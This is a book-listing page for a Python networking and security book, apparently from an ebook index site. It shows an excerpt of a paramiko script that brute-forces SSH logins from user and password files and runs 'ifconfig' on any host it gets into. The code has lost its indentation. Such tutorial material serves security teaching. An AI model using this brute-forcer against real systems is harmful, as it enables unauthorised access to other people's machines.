Mastering Python for Networking and Security by José Manuel Ortega
Author:José Manuel Ortega , Date: March 7, 2020 ,Views: 2256 Author:José Manuel Ortega
Language: eng
Format: epub, mobi
Tags: COM043050 - COMPUTERS / Security / Networking, COM051360 - COMPUTERS / Programming Languages / Python, COM053000 - COMPUTERS / Security / General
Publisher: Packt Publishing
Published: 2018-09-28T06:08:54+00:00



class SSHConnection:
def __init__(self):
#ssh connection with paramiko library
self.ssh = paramiko.SSHClient()
def ssh_connect(self,ip,user,password,code=0):
self.ssh.load_system_host_keys()
self.ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
print("[*] Testing user and password from dictionary")
print("[*] User: %s" %(user))
print("[*] Pass :%s" %(password))
try:
self.ssh.connect(ip,port=22,username=user,password=password,timeout=5)
except paramiko.AuthenticationException:
code = 1
except socket.error as e:
code = 2
self.ssh.close()
return code
For the brute-force process, we can define one function that iterates over users' and passwords' files and tries to establish a connection with the ssh for each combination:
def startSSHBruteForce(self,host):
try:
#open files dictionary
users_file = open("users.txt")
passwords_file = open("passwords.txt")
for user in users_file.readlines():
for password in passwords_file.readlines():
user_text = user.strip("\n")
password_text = password.strip("\n")
try:
#check connection with user and password
response = self.ssh_connect(host,user_text,password_text)
if response == 0:
print("[*] User: %s [*] Pass Found:%s" %(user_text,password_text))
stdin,stdout,stderr = self.ssh.exec_command("ifconfig")
for line in stdout.readlines():
print(line.strip())
sys.exit(0)
elif response == 1:
print("[*]Login incorrect")
elif response == 2:
print("[*] Connection could not be established to %s" %(host))
sys.exit(2)
except Exception as e:
print("Error ssh connection")
pass
#close files
users_file.close()
passwords_file.close()
except Exception as e:
print("users.txt /passwords.txt Not found")
pass
Download


Copyright Disclaimer:
This site does not store any files on its server. We only index and link to content provided by other sites. Please contact the content providers to delete copyright contents if any and email us, we'll remove relevant links or contents immediately.